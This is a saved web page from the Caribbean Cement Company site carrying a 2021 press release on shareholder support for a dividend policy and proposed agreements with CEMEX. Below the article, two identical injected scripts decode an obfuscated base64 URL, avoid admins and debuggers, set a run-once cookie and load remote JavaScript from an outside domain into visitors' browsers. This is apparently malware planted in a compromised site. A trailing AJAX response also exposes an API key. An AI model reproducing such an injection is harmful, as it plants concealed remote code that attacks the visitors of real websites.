	<li id="menu-item-7034" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  target="_blank" href="https://esourcing.scanmarket.com/supplier/register/704568/cdd342ad1d4678cc2c4ec3ba13d468ca/2">Supplier Registration (Jamaica)</a></li>
	<li id="menu-item-7035" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  target="_blank" href="https://esourcing.scanmarket.com/Events/PublicEvents/704568/cdd342ad1d4678cc2c4ec3ba13d468ca/">Public Procurement Events</a></li>
</ul>
</li>
<li id="menu-item-508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Media Centre</a><span class="mk-moon-arrow-down mk-nav-arrow mk-nav-sub-closed"></span>
<ul class="sub-menu ">
	<li id="menu-item-756" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/press-releases/">News / Press Releases</a></li>
	<li id="menu-item-5443" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/our-covid-19-actions/">Our Covid-19 Actions</a></li>
	<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/photo-gallery-2/">Photo Gallery</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/carib-cement-gleaner-records-2015-2020/">Carib Cement Gleaner records 2015 – 2020</a></li>
</ul>
</li>
<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/investor-relations/">Investor Relations</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://caribcement.com/contact-us/">Contact Us</a></li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://caribcement.com">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i class="mk-icon-search"><input value="" type="submit" /></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">Majority shareholders of Carib Cement support dividend policy</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner light-skin"><span><span><a href="https://caribcement.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Majority shareholders of Carib Cement support dividend policy</span></span></div></div><div class="clearboth"></div></div></section>        
    </header>
        
        <div id="theme-page" class="master-holder clearfix" role="main" itemprop="mainContentOfPage" >
            <div class="mk-main-wrapper-holder">
                <div id="mk-page-id-6485" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout  ">
                      <div class="theme-content " itemprop="mainContentOfPage">
                            
<article id="6485" class="mk-blog-single blog-style-compact blog-post-type-image post-6485 post type-post status-publish format-standard has-post-thumbnail hentry category-news" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	
	
	




<div class="single-social-section">

	<div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-6485"><i class="mk-icon-heart"><span>&nbsp;</span></i> <span class="mk-love-count">0</span></a></div>

	
		<div class="blog-share-container">
		<div class="blog-single-share mk-toggle-trigger"><i class="mk-moon-share-2"></i></div>
		<ul class="single-share-box mk-box-to-trigger">
			<li><a class="facebook-share" data-title="Majority shareholders of Carib Cement support dividend policy" data-url="https://caribcement.com/majority-shareholders-of-carib-cement-support-dividend-policy/" href="#"><i class="mk-jupiter-icon-simple-facebook"></i></a></li>
			<li><a class="twitter-share" data-title="Majority shareholders of Carib Cement support dividend policy" data-url="https://caribcement.com/majority-shareholders-of-carib-cement-support-dividend-policy/" href="#"><i class="mk-moon-twitter"></i></a></li>
			<li><a class="googleplus-share" data-title="Majority shareholders of Carib Cement support dividend policy" data-url="https://caribcement.com/majority-shareholders-of-carib-cement-support-dividend-policy/" href="#"><i class="mk-jupiter-icon-simple-googleplus"></i></a></li>
			<li><a class="pinterest-share" data-image="" data-title="Majority shareholders of Carib Cement support dividend policy" data-url="https://caribcement.com/majority-shareholders-of-carib-cement-support-dividend-policy/" href="#"><i class="mk-jupiter-icon-simple-pinterest"></i></a></li>
			<li><a class="linkedin-share" data-title="Majority shareholders of Carib Cement support dividend policy" data-url="https://caribcement.com/majority-shareholders-of-carib-cement-support-dividend-policy/" href="#"><i class="mk-jupiter-icon-simple-linkedin"></i></a></li>
		</ul>
	</div>
	
	<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><i class="mk-moon-print-3"></i></a>
<div class="clearboth"></div>
</div>
	
	<div class="clearboth"></div>
<div class="mk-single-content clearfix">
	<p>Majority shareholders of the Caribbean Cement Company Limited have indicated their support for a future payment of dividends in 2022, once approved by the shareholding of the company in the next annual general meeting expected for mid-2022.</p>
<p>This disclosure was made during the company’s 72nd Annual General Meeting, which was held virtually on December 7.</p>
<p>“We have received correspondences from Trinidad Cement Limited, TCL Nevis Ltd. and CEMEX Operaciones Mexico, SAB de CV. in which they have asked to place on record at the Annual General Meeting their support for the development of a dividend policy that would assist the company in having a framework for the administration, declaration and payment of dividends to its shareholders,” said Chairman of the company Parris Lyew-Ayee, during the meeting.&nbsp;</p>
<p>It is expected that the dividend policy will be completed and approved in the first quarter of 2022.&nbsp;</p>
<p>The Board should be in a position at that time to evaluate the company’s 2021 full-year performance to determine if it meets the criteria to qualify for a dividend payout based on the expected dividend policy.&nbsp;</p>
<p>Once the criteria are met, the Board should be able to submit to the shareholders for their approval, the declaration of a dividend at the next AGM which is expected to be convened mid-year.</p>
<h4>Proposed agreements between CCCL and CEMEX</h4>
<p>During the AGM, a motion authorizing CCCL to enter into an agreement with CEMEX, which establishes the general framework for regional and corporate services provided by CEMEX to CCCL, and the payment of royalties for the use of trademarks, names and intellectual property owned by CEMEX and licensed to CCCL, was passed by a 91 per cent majority.&nbsp;</p>
<p>“We believe that CEMEX has brought significant value to our organization since the acquisition of the majority shareholding of CCCL in 2017. During these years, CCCL has implemented several important initiatives which has made the company more efficient operating under the highest international standards for our industry. Our intention is to continue to benefit from these high standards and therefore, we believe it is in the best interest of CCCL to engage in a Master Service and Intellectual Property Agreement with CEMEX to formalize these arrangements going forward,” said Managing Director, Yago Castro.</p>
<p>“Once a final agreement is reached on the specific terms and conditions that will cover the corporate services and intellectual property of CEMEX to be used by CCCL in 2022, CCCL will inform all shareholders and the general public, in accordance with applicable law and regulations,” Mr. Castro continued.&nbsp;</p>
<p>Caribbean Cement Company Limited has indicated that it will finalise discussions with CEMEX, the ultimate parent company, on the fees to be paid for corporate services and intellectual property in 2022</p>
<div id="attachment_6488" style="width: 910px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-6488" class="wp-image-6488 size-full" src="https://www.caribcement.com/wp-content/uploads/2021/12/Majority-shareholders-of-Carib-Cement.jpg" alt="" width="900" height="675" srcset="https://caribcement.com/wp-content/uploads/2021/12/Majority-shareholders-of-Carib-Cement.jpg 900w, https://caribcement.com/wp-content/uploads/2021/12/Majority-shareholders-of-Carib-Cement-300x225.jpg 300w, https://caribcement.com/wp-content/uploads/2021/12/Majority-shareholders-of-Carib-Cement-768x576.jpg 768w, https://caribcement.com/wp-content/uploads/2021/12/Majority-shareholders-of-Carib-Cement-600x450.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-6488" class="wp-caption-text">Managing Director of Caribbean Cement Company Limited, Yago Castro (left), and Chairman of Caribbean Cement Company Limited, Parris Lyew-Ayee (second right), share a picture with Company Secretary, Melissa Ferguson (seated second left), and Finance Manager, Anthony Jones (right), following the staging of the Caribbean Cement Company&#8217;s virtual 72nd Annual General Meeting on December 7</p></div>
<p>&nbsp;</p>
<div id="attachment_6489" style="width: 910px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-6489" class="wp-image-6489 size-full" src="https://www.caribcement.com/wp-content/uploads/2021/12/Proposed-agreements-between-CCCL-and-CEMEX.jpg" alt="" width="900" height="600" srcset="https://caribcement.com/wp-content/uploads/2021/12/Proposed-agreements-between-CCCL-and-CEMEX.jpg 900w, https://caribcement.com/wp-content/uploads/2021/12/Proposed-agreements-between-CCCL-and-CEMEX-300x200.jpg 300w, https://caribcement.com/wp-content/uploads/2021/12/Proposed-agreements-between-CCCL-and-CEMEX-768x512.jpg 768w, https://caribcement.com/wp-content/uploads/2021/12/Proposed-agreements-between-CCCL-and-CEMEX-150x100.jpg 150w, https://caribcement.com/wp-content/uploads/2021/12/Proposed-agreements-between-CCCL-and-CEMEX-330x220.jpg 330w, https://caribcement.com/wp-content/uploads/2021/12/Proposed-agreements-between-CCCL-and-CEMEX-736x490.jpg 736w, https://caribcement.com/wp-content/uploads/2021/12/Proposed-agreements-between-CCCL-and-CEMEX-621x414.jpg 621w, https://caribcement.com/wp-content/uploads/2021/12/Proposed-agreements-between-CCCL-and-CEMEX-414x276.jpg 414w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-6489" class="wp-caption-text">A section of the Caribbean Cement Plant</p></div><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
</div>



	
	
	
	
	
	
</article>

                      
                      <div class="clearboth"></div>
                                            </div>
                                <div class="clearboth"></div>
                
                </div>
            </div>


                
        </div>          

<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
        <div class="footer-wrapper mk-grid">
        <div class="mk-padding-wrapper">
            		<div class="mk-col-1-3"><section id="text-4" class="widget widget_text"><div class="widgettitle">Address</div>			<div class="textwidget"><p>Caribbean Cement Company Limited<br />
Rockfort, Kingston</p>
<p><p style="text-align: left;"><strong>Visit Us on Social Media:</strong></p>
<p style="text-align: left;"><a href="https://www.facebook.com/caribcementja/" target="_blank"><img class="alignleft size-full wp-image-6518" src="/wp-content/uploads/2022/02/Facebook.png" alt="facebook" width="32" height="32"></a><a href="https://www.instagram.com/caribcementja/" target="_blank"><img class="alignleft wp-image-1600 size-full" src="/wp-content/uploads/2018/03/instagram.png" alt="instagram" width="32" height="32"></a><a href="https://twitter.com/caribcementja" target="_blank"><img class="alignleft size-full wp-image-6517" src="/wp-content/uploads/2022/02/Twitter.png" alt="facebook-32x32" width="32" height="32"></a><a href="https://www.linkedin.com/company/caribbean-cement-company-limited-ja" target="_blank"><img class="alignleft wp-image-6516 size-full" src="/wp-content/uploads/2022/02/linkedin.png" alt="instagram" width="32" height="32"></a></p>
</div>
		</section></div>
			<div class="mk-col-1-3"><section id="text-3" class="widget widget_text"><div class="widgettitle">Contact Info</div>			<div class="textwidget"><p>Main Plant<br />
Ph: +1 (876) 928-6231-5</p>
<p>Sales Office<br />
Ph: +1 (876) 928-7530-1<br />
Fax: +1 (876) 928-6096</p>
<p>Email<br />
info.cccl@cemex.com</p>
</div>
		</section></div>
			<div class="mk-col-1-3"><section id="text-2" class="widget widget_text">			<div class="textwidget"><a href="http://www.tclgroup.com" target="_blank">
<img alt="TCL Group" src="/wp-content/uploads/2017/07/footer-logos-white4.png" /></a></div>
		</section></div>
	            <div class="clearboth"></div>
        </div>
    </div>
        <div id="sub-footer">
	<div class=" mk-grid">
		
    	<span class="mk-footer-copyright">Copyright Caribbean Cement Company Limited | All Rights Reserved © 2024</span>
    		</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<i class="mk-icon-chevron-up"></i>
</a>

	<div class="mk-quick-contact-wrapper  js-bottom-corner-btn js-bottom-corner-btn--contact">
			
		<a href="#" class="mk-quick-contact-link"><i class="mk-icon-envelope"></i></a>
		<div id="mk-quick-contact">
			<div class="mk-quick-contact-title">Contact Us</div>
			<p>We're not around right now. But you can send us an email and we'll get back to you, asap.</p>
			<form class="mk-contact-form" method="post" novalidate="novalidate">
				<input type="text" placeholder="Name*" required="required" id="contact_name" name="contact_name" class="text-input" value="" tabindex="125" />
				<input type="email" required="required" placeholder="Email*" id="contact_email" name="contact_email" class="text-input" value="" tabindex="126"  />
				<textarea placeholder="Message*" required="required" id="contact_content" name="contact_content" class="textarea" tabindex="127"></textarea>
								<input placeholder="Enter Captcha" type="text" name="captcha" class="captcha-form text-input full" required="required" autocomplete="off" />
		            <a href="#" class="captcha-change-image">Not readable? Change text.</a>
		            <span class="captcha-image-holder"></span> <br/>
				
				<div class="btn-cont">
                    <button tabindex="128" class="mk-progress-button mk-contact-button shop-flat-btn shop-skin-btn" data-style="move-up">
                        <span class="mk-progress-button-content">Send</span>
                        <span class="mk-progress">
                            <span class="mk-progress-inner"></span>
                        </span>
                        <span class="state-success"><i class="mk-moon-checkmark"></i></span>
                        <span class="state-error"><i class="mk-moon-close"></i></span>
                    </button>
                </div>
				<input type="hidden" id="security" name="security" value="3dfd128db8" /><input type="hidden" name="_wp_http_referer" value="/majority-shareholders-of-carib-cement-support-dividend-policy/" />				<input type="hidden" id="sh_id" name="sh_id" value="15"><input type="hidden" id="p_id" name="p_id" value="2342">				<div class="contact-form-message clearfix"></div>  
			</form>
			<div class="bottom-arrow"></div>
		</div>
	</div></div>




<footer id="mk_page_footer">
    <style type='text/css'></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://caribcement.com/wp-content/themes/jupiter/assets/js'
      };
    </script><style id="dynamic_styles" type='text/css'></style><script type="text/javascript" src="https://caribcement.com/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.11" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://caribcement.com/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.11" id="awsm-ead-public-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"08a7ff8b33","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/caribcement.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://caribcement.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://caribcement.com/wp-content/plugins/stock-ticker/assets/js/jquery.webticker.min.js?ver=2.2.0.2" id="jquery-webticker-js"></script>
<script type="text/javascript" id="stock-ticker-js-extra">
/* <![CDATA[ */
var stockTickerJs = {"ajax_url":"https:\/\/caribcement.com\/wp-admin\/admin-ajax.php","nonce":"50f1c78ab5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://caribcement.com/wp-content/plugins/stock-ticker/assets/js/jquery.stockticker.min.js?ver=3.24.6" id="stock-ticker-js"></script>
<script type="text/javascript" src="https://caribcement.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://caribcement.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://caribcement.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://caribcement.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://caribcement.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://caribcement.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://caribcement.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://caribcement.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/smoothscroll.js?ver=5.1" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://caribcement.com/wp-content/themes/jupiter/assets/js/min/core-scripts.js?ver=5.1" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://caribcement.com/wp-content/uploads/mk_assets/components-production.min.js?ver=1765623637" id="global-assets-js-js"></script>
		<script type="text/javascript">
				</script>
	<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>    <script>
        // Run this very early after DOM is ready
        (function ($) {
            // Prevent browser native behaviour of jumping to anchor
            // while preserving support for current links (shared across net or internally on page)
            var loc = window.location,
                hash = loc.hash;

            // Detect hashlink and change it's name with !loading appendix
            if(hash.length && hash.substring(1).length) {
                var $topLevelSections = $('.vc_row, .mk-main-wrapper-holder, .mk-page-section, #comments');
                var $section = $topLevelSections.filter( '#' + hash.substring(1) );
                // We smooth scroll only to page section and rows where we define our anchors.
                // This should prevent conflict with third party plugins relying on hash
                if( ! $section.length )  return;
                // Mutate hash for some good reason - crazy jumps of browser. We want really smooth scroll on load
                // Discard loading state if it already exists in url (multiple refresh)
                hash = hash.replace( '!loading', '' );
                var newUrl = hash + '!loading';
                loc.hash = newUrl;
            }
        }(jQuery));
    </script>
    

    
</footer>  
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caribcement.com/wp-admin/admin-ajax.php
body_size: -143
content:
https://caribcement.com/wp-content/plugins/artbees-captcha/generate-captcha.php

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caribcement.com/wp-admin/admin-ajax.php
body_size: -66
content:
{"status":"success","message":"Stock Ticker connected to AlphaVantage.co and got response: We have detected your API key as FPDJSBKSCD6J4AH8 and our standard API rate limit is 25 requests per day. Please subscribe to any of the premium plans at https:\/\/www.alphavantage.co\/premium\/ to instantly remove all daily rate limits.","symbol":"INTC","method":"global_quote","done":false}